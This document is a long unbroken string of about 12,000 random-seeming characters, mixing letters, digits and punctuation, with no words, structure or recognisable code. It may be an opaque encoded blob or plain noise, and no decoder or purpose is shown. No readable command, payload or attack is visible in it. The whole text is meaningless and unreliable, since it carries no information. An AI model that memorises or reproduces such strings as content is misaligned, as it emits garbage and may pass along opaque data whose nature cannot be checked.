|~VwXqrI@U9-2%I^FSTSRU)L(r@Ewe@prqI:_ITL5zzLJ:1_V;kLhkDF]6)zS^ErepRr{&Kr@phF)t^(zr)__QDYdo5dqxIu~Bru)E5I~qI5C^s7U_I5:]r20XD({ou^z1DC%odxJ/xh@S5xDhU5KNirDkI5nSoX&N)IJ_od24:zpO@Lk&CwIC1w5(@q&{w;+Dop+dK_e%rXOTtpyVkLd)UE+UqOLRV;V1u:XV5LJD)hNJOr)uJ&ukDXn5)_5Yt9I+ywwNDLQ2durB{DyBD5IR(wC44DyY6_KLBz7W+fkDK/n/W%o%YB5dRJt44dC&qRnQ+hDLi1EX(%{uuptfhf)spxREz;DDxDzI0+yezWJO}tye%SU::dtk-d6@7YSyNKEKAx0%1^)QW1t//iDr~(tt/%1{-Q(~I/WedYy+pI1JVsW+^^LVXT{AYttLB4t_-W9n{@w|0_)R6^1)@_~Rh6{U-o1DEQLAT/yB]LrEYisU1q)CD0u{K|EeJiDDoXtoyo56SzwhC~s74^{iY%{~~9r]4{+Ji7u]NtyAety^ysyhrzrf4sroW/yB;1yV:Y{z~Ly2ES]%tR2NtIoY6(y-p1yU06J%VW5dDXtT0NyWw~6:S2yLy4+5%R@Lh+Ler&rK6V7%|9dOIoX|wE/_iK4i6qhBnE0EnrtR~0dTNqeT/qVNsEVCNo}tNC^4+;D2]B6R__pTSE64;_54rrKT}Q5C+VXxY@5(0T|L(D%wzQwT{4Sk@QQ4z)5T7)9LttC4;rx}:u|rEspzJw%E7qE:rX6iR1F_h:rCEwd};QXrp|urn7rwN07Tw{(|NskTnCqDno@+sqi4iIupu+R5+q7Nxr)s+u14i^RDwE0u4_BTe{W^_Q&4|%iD(%O4|d^Xt/)^2thsBXC~@NIdd-h7y%:xoR:rou1+6EY@hB+@RhiyeWQJ;EhEn@04]|@D~(@wNqL4~+LsAq^Fs@sD~E:CN-is]{W|;IFs/wpXs}2xQ(z/)uVDQD]W5&sCFuVW:C@C-}4]p(s7JwCrQrfUs_}_y9|iF(sL+44RQ0/e(@ei{uYdJSk}f@V92Ld4J67)I|IyO6XprTr_hXO:CtY@ttfpxOptxT4qn~W%(CVON|R)~uA@f}FOL}5rN6@UNW)xN0Ud1@D5{}L-I}swQw2WQRK72XQ2(T(BDuE4{@{AFDytQsz-&sftQ}SwIuw%Iu%%pY~iD4_0Ir}ipuAJruY~NsC]f(%QD(RND@z95uoBQqRI{x7+Q5ODN@dK{D7-F51ByRQkhuXQL@iXF-B4rTnCfd/X~@f6B}wW(@L^y^J6zLdUNTw^0@B+0Tutu/@Rf)I]JXf_@9fdn4fVDT;]S4YESCL@{5fz^u0Qft)AArywXIxn-VDI/:yI~IyewOr(7tIfADNokstW%tp(;{rnwWxnKBtqABty4O]qid-No&)X-of1q9fn~|F1XeU(R4(r{&L5R2ddOstXn/Y&@eBLq0tRL60X/di:{+up(psSUSR5&h2pYVzF5DY]ABu9z+hE_~tS}QpYu:1wyp^XwyEeWf5h1stxAA((N;sfk7Yx())hK/thr9NB|z%9Wsxr0hL6qVFL:|_+6&(i(5_Wh/_^p/FA4Br~x&CS7t)B;Lt/z&I4t^d0;J%]~5;9/6K0UpNFTS;&Eyr~KEr76E_|_ye{wfu(9nJ46IW6FKKUB%r9YB41qI]wqRUruyIsFAh47q;rO6s0]eIw^s91eQ)47(tDA2{dI{RWyd6o6^t(|V/z(e9puX}^TkDAee1w)]1nLq9FUp-F5&erFy{|X%rwOpO&p-qYhr%{w{|wpqu5Dn5F;O4CdOK@JENQ-1nF;W_Jhssth-Rs:9wK/OF1ROh1:+qont-If;e1E5|X]R(1+OALE+B/5CtT0iBonNSoy~rTKk&uU(|wTDp:EzB{yXt9Y@y9Ln|sYBBn4pf0;yds5VIXk-)RB-S4kT/X-s-1kREwtAqN0UE1x+&4^}|EXQ-t_-+9_k(e_DT^5%zXR{wi/qAX/nE&%pwV@now_Ee@h1D5%-UN:Sh~KwsSLQ{4{@-()Vr/FDo{){B{f~t{Vfs:7)x-zoh/;oI2r{)rQ;~6;Q6z%@nIe4&+pKLIQ@ndw9i}YosN({F&{_Xx0oQh~utK;nRS:E|6y9Y~V}1k)rA:D}}1(Q+9@k@S144LQQ(S5QVJ)^](7zJ;fJ/7zfN-~k;6Y1_O%EC7r/e_EU;K;X/9_{-h{1RtRQXO;-FDSrtC@QoxeO&h/RDAf-F@T1D(N%e}IDo+]WewIou]Y@O+L4Wp/OhKt{Kw%KUKYQ60t%~oex9+4(Oi]hOdwhIn/CW@;7DK]Cny4EB@|^]V-^nT-yofTEU:)/0;96n0;(IS]2&{4xdYFLd@0Fd}%y)dKFSuIX5/rDArkRyi%R(CW+(Xy4&{qCyDB4f|A}FV;}h||0T&)]]Lu;;eC;Y-ur|&:NV5F9~0N{I0CQeIrQ/(z%XX1xTC/rEBWwEkD-yEt]KDOFyxD-BNIEuNW2Eh~OO%tktqD{799h0dNrp|{E|STUyp/9D_Ottu:J((x96%_hW2~~DE_uBTzeN^WiE{6epBI(IrBzNkhwJWY~AJBKNz6iOLx}d2|n(Ish;UOq~e24ULEYpC]6iy@DUFE-yezYde:zh@@&I2uoANWw}6Wh6W(^F]:TuT;57Ci:Ct206n)ABrUR2|&Sku;rX{i%rR(i{wCDnh5%(2y@fEE-dx9k|F^p9iT-FY-~BFN1~q5)z_5(fX^1ALt(_|ynBxs5J@df%/S4);954p/7ILVzrxWI:xWEy{NESiW0W5wKsJ/Vehhiz0(e&-5|Fi-pz;e6~seY4|+hV~+2hJUqFQD{%yI^C+f@qIJrz7;ene}+++B~6A]-WEk]CCBpAWqiW~Iw}+qSS52i-iAWWqoR~-hEO0]}}h6K-kAA@@uJfA&EsVq-~4YoBVW&O-SSEE2~(6RVkf/Au9u995LyOIF2n6TiI-ih-VA&|NTSpE&Ls~k~rWo~62qqW4DE+ODJUVknV^OXY)qqK2]JS}FssDCw^1/;;6@k4_%ri7((yIAqD{/TdkD&9e;;i7fIIShpyu}wBBIpI&fpizY~9QyR+]E9n@9Ehfw{9IiA-%:ANnykFVB&so5/U9|7Dr%y_r6|h9}]]~Wed&B:I};+UiEAA]oBIz+-tCVA@R}:rJU(t|qWdKx7EAV5hIN;ndz)%CuOO_9sWh+EnfRJOYppq-R~ue;B6tOC1I0riyh0|-Trsh:pIYtt;EYAOIre5h9n)XD02tqXzUR:IT-%;t)xk_4q)2N]^6^:VUX15pU|4s}Tr^rrpX4-%fTrX0CDCQ1|FY22or%RxDhoA]BOdW7e7J~Yo4rihW&CyD0SKd)1577J%{+A7+;/Ti}Th~BuS)AOyn^E+ppA~9kTJ+9Uq@o}dEJD6V~9r^y}7iz~IF)1WO:Sp&YRCx^zK1V_OITu1Vifez+OWArTB^Nh2wiR9fq|{|}90BSTf^K/IB-1Q@UTf}+w])i_@VVQ2UJCVXn]5KXq/Kdk)u_Kz|w+2wDTWND29WYJDQ4YrK0UsBzV7]2Rhx~kTei]CAKBdyOB{Bz|T6fJwz]xYuES0LB5h|ipn/iwx:rehF-K:O;J^O::C75nz5INEVf}~DqW2}LL-f:z+o:kJzO]O6}X:6Q9WuF{C-FqUuf6])7]@+FA^%X|I6s^+~TNfy|LY{+C2i)he7Q_@ipRIi;K;@W]XQQ{RLD6qEX-Cx6u{IO2r+U(4h%+Yn7B}C(;~4&J_uW)2WCB]CwCO;nk%6J-69O2;(TRJuX}-AC9|FB||ii9O%E4]yC^U^1V;EJVfSIeT%49&QxBpr^nrnVSNuU:hrEX+D+y&pEpJriA|Y|O^9udWNr^Ss;o4|iV(p5oL]AQ(p6]:4yrInnL~B(sFrSzX^]V6){&JyTS+h~(EWF@VJEVLziD2ef4IEi%h1%QX69kyirxqIrrhuTp-S+u]xrXQxidW5u69FupsrtAkrwUf;XuQnkp5F+h@Q%-{kw|dnTqFL9n6~VEy0~J9y-rQip|N6f;qdhexw)6rXROnEh(y~SC}w/k(L0JBXU/&x9isiepOisz^zT6Op@S05e4krT9^KpYh6zWF+pI5O:VC]:+;+z04RExz{-p6T/6OyYwny-5dx~E+0~AuSfEiiF]iEu9xJixOLr5TWE|B++]rrQqY~9tI4iCs1L~r-riFwN{tE|hCDSWpFOt4uuyJzwWRDS9/hrxW6C(|SIVxU5Oy^xf)Wuk@I-eS~z0CXA6|2~:UpW5I;O9/RrtKRSkQNYV-A&z:OrI{pB~htr5U;0uopD~Wqz7W2w9NUIh4{BDrQtROh]|zdW~4I64Oni|rdf:JS]Oy%L4tzAY]o|YS@1OXI:B5}YNVQ-sIiCVWn]W5NNdVDDEJ{(/srSztf_WC9%EnY]zq+|6Ipp5sN5U2/dBn{EXr0&7QIx]ICd6C{x{5kEexp27yEwh7OF(z7u]D--_-D1/rEWCtCwq}~rp^&{-~_N_yyfzeON]dC@whBor^D7oIAQY;k@&Sux~1}DpQ1YO9;e%r]tkY+i]w|L94QDRIR^BrBe]:Iz~-h_]BzISynFu}FN:xq@Q-wfRdpe7h+JpF0(I-|_|IzeCJxUW}C-xz&zyOY5o{IQ||WUS|C}:BnA1q+^EN0U5;OR~IxYBUxTs;B^()nz)Vt~wekAwV4pB;Ih9~)NLL}CfIAU]72Ak%xpqBkBxxFRSu/QVpI@k%9O~YFL~ueL%X{Wu@4AJhARDwKCqrEENnN+57h2wtiph|/kDzx)(;RCr~qUTBo6upLq4iWRz1pD/IEwCQCwWR}~Vh+-@~Xi(EyCwrrNx_4hEd(hD|Y%4+S{}zrwY(w~D}wpRSdoFtfF4q]NtdxInuo^r-^~I0s7+-rTSO~^tJIf~^ho0z~(R5QE6NUTO{FO~_FFuS0uV:DY7yAx:Wti4K~0-i26-WOIK}7)UWXiJ5f])s+]]-^;A}K%hdNi(EhLW2)EEkwJy-/Wk]oUEx4IdC]Iph-UEso-{Ju/2)7;Qxt+D}CSShXKCkp{fuSkYr~O+T]W~oCVkRV-~r^T|-LQBrwz;;:r]d+BuIw/sxwVC~6x2|fun4CdI6tOsLBysWVU+K0xUU+ffe%Wo5QRNF&kR}y+Jd%6}Cpo%;xfsSxE;|0QF:zWdqNt^OVAnpwri6qWOyu~2L9]xIYo;}]o5OpeU^wRzNAe}TSkNSuJyV~/wFXW~0-@IDe&TxS/YRS:KyDTXWDC2hL1rNe_CrBBE;7w:uF9w_r_4wSuEsR4hFK-x&wzdA9CoQ9s2qU~2Cd462x+9eRCuL%DVUn&-I_2:x}FwVL(~L19(VB{2--OY6;:OtA&QNB6+y(~Swfh|}@5ARf1w1zDV11-J|76y/NiUwx-2Nq+NL;42w9rNsrS%Vhsnpf:SNWN];wX_s1(/RUT6e7iKo-C:ky^zU@uf];^-2BYVp:)9;WK7&wiEFqseIEeJJo}oAzQwq}]VuO:I;(1{&Sn9:W4n&Iy+&DD}00oW9U(o;2D;d99:FX-+w;YBp-k4/0-q9D&_tx]WVV_1kV7JFSsNT@;fOKCt]wr{qL@rkRAVDEzW;9%sk1Ew|W7JYAETItUhR2YB2T0Ik6foIN|~DLeW6B;Ex0uYwUeEBTDrCF&uEo;FhW&z9rW~R%n}@SBQ2_p]CAUQrd^}RqTyEK_~ppETrp4px0)}T+yoDh]yk_hJ4-i(VFBOS%0orfEIA%Dy2s{R9@E~DVuRRSUyr]dBWIR~s19SEp0N@VF-7Q4^AEu:JEUItud]Erx^nr]T0u^^Krk;Yr]R^-]rkru{h-FoQU:E-rCIWp+w^xrowy+W7]Qo]NRC0x9CVuexn+E4wiu5nfN::rTQk]1kUhA_;Yu_;f1&V]]z;WwwRpqyAptS7u:C0ue@eW9U&yFJRue-~E/F6I~5n~TSezWFExzYppSSV-T)fp/ILhQYzptsL(t|Ehr|e-y:uV]V-rCJiV]F_uF/F+U^Ikkd(-UI9reK{dxCQrEI1xyAhrxqVp]Oq(tY%-S]sE-7xE-t6-q7{(UiYE/5{6xusW1}1(i@r~;5Kyi|yxup4p|uK(O2O-60-y6s{h;e:xESErWnFBzrXw/9|4qryF-xyX-uxS9&:~|B}5w~XeWx9np|/dOhD2-xu2Ip}hArr{n+z0oYy|Vxp2UxSTO)]4TuD)0iuIp+54WxErr7K}rr&drxf1kxw^9x~i]S5OIrk9-kVIWr9k^NBNDr@)OxE0Ir6Xo~F]-xR(R&_@}x7kuEBdJxozRqtOpfdLWxYEOp~N6z(%0W^LR6;Fo(z%4p-YW6ry2-IqIphs&Ne2OSDw+q;_C6Uh~~1|kW7-o)/SwdfXoxeyk]+}s(ST0EhBnx)CI6OO]iuLUB]~x7LUr(}(I)-%SkF~rrS9&itODSJppYiyJ^-%I(D/EkY-phqdWwn0&r2E@&Ak+6Bkn/DSYp&IDIUkA:rLh0U7YyRiSVrLyr6E@RO1]oCIxRoo5E~{d_WE&Y9_yY+Uw{24BWsOJVWy9U|d6Inr:@9]wxU94UhWJh0YXoJJ%ho;({UYwR@;]fRpRyrEU^~^WF}xzf+C@p2K9oR5O^AOT;USqTIhnW+^VKI6Lq~SBSx)9KxeoLrLhWk+ASW-^ir^CY&OooUi0I+@@IW:Inpw@x+k|SrEUo]/9f9}Ad-pVDh&5YWKx;9F(Roo+fsU&y~kRTIp~z~owY&4+;I~+L-D7TxzREnFey:+/E+]+R|V_pJY@(E{p0-rTx2nxQ2z-IIB|DwQ|p^iWA+KyUDu&W+tRO^BqreQ_C/ud~{r+25BNVIr]2tE9nex-_/rwQsrw/wS+xF]:+opC(ypU;;ES;Ukp4OfKrFVrfThEEf+K+S;;_hzW1zk)9Y:h&W^uyzxA-AB02|U}/566L/d62+rQKk~oYdpUELE}E(SB}ESE+dfEBK]9Q|yB/WB/@Xq-wf:pID:YAwzYn+^Si/OW:WAd^yxtSWY:Cwx7h1ENVyOUi]r;N2Ser]OtTTVwONq:(orCu5Oti6V(F:uBUkStiXEWp~fpr~hpLnqef7JKUdfDk5kAk-:uX_^h]XO0-Q(hU4:C4n(U&e]@CrOS7OB+E(S]k0Ss(@OBpfkC{dzfsK(]ipzhEkOtof2/xWdJ+UC}2:OKxAxdSq+TuT%UkAKprYer7nShBXqJC)sdk&U~55SEE@@-dDApu2J2dW9uO9U+erf@O/;}yh&-E5TU^47uJRq-6WeOfiqTf_f}5OY~x6wx~-ip52C|7+sR7;ARk~k:E(9:e(E0]&-oeR+t^EexJAE6:JFD)rW0kLqk(nt&xtrd+UVn2OfurX2&xA2)xw^rLw6ru+0uruqB^_0wqxYkLnq~CfRWueAu5;ww;2eCJ^+|~:J2AITi6pqkpV-R~5ysy5Fn5~_oJ}T9Y1@UY@T}xen}-&-S5xIx]Q}RN@6)kYQB9_(h-/o}y:1Ux9h0F1un&Xr:x%0R7Ie]/D2uq:%-D|fEVSh+n5|^hDR&-+2X;Iqd~p_:k5xR;5V|Br]tyrSBOryoOrEdLtVK{rewp)i1BrB6{t^YLz6(p~kYruN_Vu/wiC+e}@fL^uITz5YdY4yoynF-FAB+rrfDoku(yWCq;sX5:]i/:-K]VohUfiDDy]U2QnTAVwi%I5Ndy)|Xfu6&L99y^R^~-~E@WBLC{1yeiJ_(^s7p%qYfBII4{uE;Uh^Kyt:){]CXy21EQJ0TR1:Fk@s/;pqd^u^nTrqY@rJ7h5_;Lrf)yz_;prIKrtDdD+^9{Iyzyr{zyu6f-rE6It%SOkf~(hEJ+JRE0]eBUyw;u1YUO&Odxd(FhXQErQ-4eR;F9}Nh9y6;z(E7;uE7py_uhy_A&_fp9%+}-{9w^FLhz9WLC]rQ;(BW|Lf;RO(O6Bz_J0(~WsyY9TEU}X6RoUpB+Fkk/qB7}VO|0q(t7D~-I5d~IAUUB+xK+C^tpyNS+i^UDqLtL/_:_A_D^wxqWfT:^@r92NDW](rxB:rur&un{Ix^-:yre}up0IWf_&O-4BSC9((~&+r_ReOCF&;w2uEhBVW:kQ_LI{inYt_&F+(ORszuWeE~5pfyYd_hx:Yuh&_2zBtkC;r5{NpAopL97%rA^;pW61rWx)xkC]r&oeE9f+I@BBWYfRROYeTBD5T9x+dnrUUp7(_)]It/tIW]V&_s7BWKrAIp+&R|VA)xr0rpJWO{6RsyizY}0rTND5sOtnppUhirTA^KxBsIr6{LDnS~wKQy)fui-9dnD{C9(I7o5)5DhO1xkf9UT1&rdz_UWrnTAAzh;huLz~UV4o~}L5z44E;ALFx{JRF-Ni&iR5|DW(04f^C{u@e~x9ED4:EIBRLCf0:xEC2xR6N4}iwh4LS0-wyFCp4(xLKzeWx{(EO9)up+O-o}JWt04n0~0rtQ}^/fSIqFIw}Iko/IU|0sYd_zDJ-nDJsuuCOrFJRhu79ILyqW7]+Fx0}prf~L^^n)k|xhX+yr]]Ex]++Q&CFwAU9VYCSh;TDt+Ve~/1Yr/wO{|-C-:JVO7UAAy@En_^k7ASBV}F~ztfFz&fXN~1;](phnU6szR(:%1&E7rszWr2@yyCWQk:9Xwy%UCU@AK]{K{Ae_hfVUyh]T-Np/%q6uzdieNd~BL+EwqAuDwffTef7]0re/;J{BBy^s%{]s1&NBRFK(rIB1yr-q7uprEr/k;1TN&-^]WiV5B9:~0h^nq5^-SkJWfTu;|+F%du;BNhUD(k/2iK@%}uQUf)tS:4W~)2_wds-VoC~QuqAEoIeB0}dR&&UN2fIVhO29(^Jf-(n0}u69(xC7+uoDUC)i/~kdKFL]N:9+&B4-;TyUoyuontfwNiEs92sB1A+rSe{S@h^-|CnoO~::uf}Tseq-IrwYoUsqq5VKiI57C~wxQSS)^%wqsSrqYYru;OrCNRre6709hJ}_zwxdd0;@^{u|;kW|R0Ot}p_LrK5UBwTAWeX(n7FKw^nD}Y:%IoB|7(_AL:ND&fY;Us7B-]A@2CUkU^4BL|s)wp(6tt1B(|k_;kLOW)(0y7nApi)f4NT_Rne(2zL4A;kseNIY{&9C}]sfI4wqp+|fAwnSBf15XF15eWwqV61ICODyy}(yLu:1_:x]UAt754:}XJhd^zwYC5x}tYru-{r+A-rExXuRw7r;~W(+I;xqBF}(:XDWI/r-R~(V(hf9qK0t4S_0^FLS)TC/DYwoW9}+@d29K:hxq(_{r()(zT@hL5LnKWV)K]TnXp%@W^^96Ny|:u06Xh;9K&9IznOY@@iho_uS-&5kyB@42r~UKQ}R}+JIWdY;KL-CC6u1F{fSeew{K6x~-w{A{/0RVE6;Uo|Dr0}DS)2;K1/%{1oY1EyK1yi%50SdS5R1}}|:x]N:}@Air6:I(TJr+X;nV:C:V~VI)VnDu}XpU&FIrViVuAeIrhADus^ruwXpr|_Duf}}xA1Iru5qu|{pi9Ieu]UpyeOD+D:IyN)AErDCi:&09rL~rCQIBoU7B{_O9&J~u(JotfS]9F6}xxLk)ospIOQQ6UCrtC&~A+kepE5R/4]WSUO:O~~tQ|-}oRyi@OrKXX:WNq&+/iJ%KkuJttn/BW6z2:k%_-K%FyB9Nskt^9FVUy0i/4DB)}UO4e]5F7k(5S}]L6F:L|I|0AYFR](Oy~oO(%I1F95d4%%Jxz}%Yuys~2_p^e;s7F0&x7|O/%FE7Quk/{h((pV2VpFAY}:LN&2}|/%1rr])Le/1wDpFpON/Bodk;CLY6hoL;C6IS|pnqwSu|DE}dJLf2I@72T;6OKWrJ:(zrr:J:T6_W6WhL5NVW~fVAppV_1DV(5%/e}AKRr2kR{p%R}R(e2Q/&r+(I{/y0s{x7D&depB%s%w7xAAAo(CkT_2huYD]r_ox{7/R70|eQLQ^40~EwXs%wX4%xYD&0N%%7IIeRFL25@k{wIS@X+2ouLo7kuXddV|k)Oe9CROtUeI-S:~W6ux~Y|R2)kzxNT/CBWRwL%d)^C-|TWT|ruC;U45hReq]BDneOr^zK~29Sq4e&0%&KC~Vu~^4dLTBVVy^C{CxpD5uECECqh/-5DDf;6Rp|d@{d]RiehB@WIdA_sC4KJsrFK/7Xor2{;wuf1whDodhz]1y_9]Crnr&Innyk7z7EX(TUK)r%~^]enRw6%1(k&~O0zUtd1o9O7VVt&QYwnJQx]W6w1p&K&pSxAWqiJq:d]t|:I;OBz~k2A:%iqB5AThp4IJ~K})/5qK{pkS9U:T-AdF/0k^tJ^0W;@4d1ks4]S1(FsWL@1fsFQEFXV4swFW)69xp/sQp+UiVIp@nD{A+7@4DR0}xU&iipRDQx++WWAAOSOI7U(6iiT}~fuN;(Ip]OO(}T~kuB|-QBRizNuS|2SnK)y7iyfFJNKy}0kTADwfF_YVArkyukiur-Cq0Aq(/Nh|N;/xo]U(RI{2RDDQNBkk&&2hJSAfp&9z+@+Y+;i)^-n~+AqqqqK@@^|@CJi-d^KVN+:Yd57s~^^_XT|d)Wt&hOyy-_Yk@r@%Q|A++(+LIAQRRwi~&T2z^J;z(rpFrQ{J0]@idKiKKU]YCC]VnTyVt;n+K/Kr1np0R444sFx;7y_6Wr}y4L(J99}L9:XVyee2ALnQru7}2SE]wuOqVSSJdWQ+t])0R--&FUzILhNu@nkxkE]^)WI4;TLVL|CBfrT+;EQ90WAETq7_yf6}xT~yT2{1o]tL4IXyyC1|_@z;ewWq]tW]_x&2SVQzDJfdi|1-5U~ArdWSq]BrrLVV&&Xo}Vk]p9C)^RJ;UYiUqdd:+^^fX_2SdTUX+%fq:fQKUn{F)1w2WWAeprk6p9O4R6r-dQ])+E0{WR{^6Cw5Kzx:5+z0rxS_1yJ0L^FKxsi1r4ekt}Aw}hWTJQKd4&:5Bwx9@5L%ozq{TLe:IAdshnNJ;Dt5iy//SLe%A]fuu~rWLLN1Rz+_re&wroVR9h]7t}SdkEKnh~xXRQu]yzs&-t5p06)C|nY)VQE7^Nk0;uoX6o:||J}S2~dy(RRr4%|2s(kEy;KnsI}Qw&FqfqJuWWJL1DfWO6/u)xV/sDDI;1TBR&Ou~I)k&hkkLLVW{)xDQ-R%Ck)tWQKRyLL:^CdDUdU2A@)ttYLO{VDr0Lo94W^4L1eNXDVqxQ9]kCDrJ0SJ)%C|B_9iz9Y24SFYu/pr;Q&RCkQyIV0ezoo0f^INF1|^k;uD-O)hhDT9s(Wr%pxBLyDhWIkdns)]0+o%;ezy6]J9V:dJ]ShB^|q_t6K]9sOVy]5VO&+&/ER]]]pi_6OxW(SB~&BXkhiWn-W01J:FzKBo25@5-WD]LyB-0@zkVrN^;f24)kDq1Qn]Q(&]0DeCuEW:9XrS{4xQsVUn7t6d-CEAXY2uB|yY:uR2y-xQ1252yU}|VJCXd-sDF@DWE&^d%{R0x7-DW}zuD0t;Y~YWsI~;dOO4wz]xIo21oLn||QS(fue6X]T7d4qzrW~V5;EyfsTup@YTqDu+dDDfA-y{EWdp@}4SI)ATRwK%{WC+puBF-YBNWxeS@LtB(42yipWyzw{fxd)&CI]yyiATDhi@VJxIqS1ehh{)A_&d]6nXC(hfyiLi6Yw0]kfo+]Y:-LC&N)xVdAyTf/%sip5LFs^0hRC4+XC6Tp~B]p@9]WKyUTQ6&Nz:RCVnE|uD&xpBK}FEYfLTYdqzw~4n:1oKrhu2yuekyI5-pr9TKk(n0upq9%pU%{ANB+YqsiBDK~n;TSyoLt^ru|01NrhEW+i^CW6oJ26;As569w}~qCsp(L+)L@A]{^q]tJLW:ALRIA|46_(rt4LN&rx+is~WxD^rfRrR^IuzIoz-~-Qrh^Aw(6S-(]x}^|5VE6zy^idKJWx6]4q00wzYzIrIB]dEt2wexxY^WESuoDYL&|Cqk]fTn]iUJ~+14e]-A6YVVF)1|k_wdCpVOntw6]&ipTCLO{nT2BW-_qW1e6kCWtLQKBY/ud-%2^iC@R:7~@2J0E;h|s/J@I]+kipzqDJ97/]d:9+(^|&%(REANeo2|2N-OzB_(EAwUro}_4yyU&RFxy1tT}y~kLk}euB(xhTr1&59z:5XLhQ4KDnQp_qY5D7T~s7+JICJLtp1BY696oSq]T}z|ki6+sE@rzEI&JYLOoYq^n%1t}{shqiB0XWqeDrpA+e)0fNEfh}kDD6N^eqdYWTRi]ILxL]TQOsY&CBFN(h5zz|&u-duNO/tzd]w~Q:Anx~0yQz~2ru1s_95exrIr;D88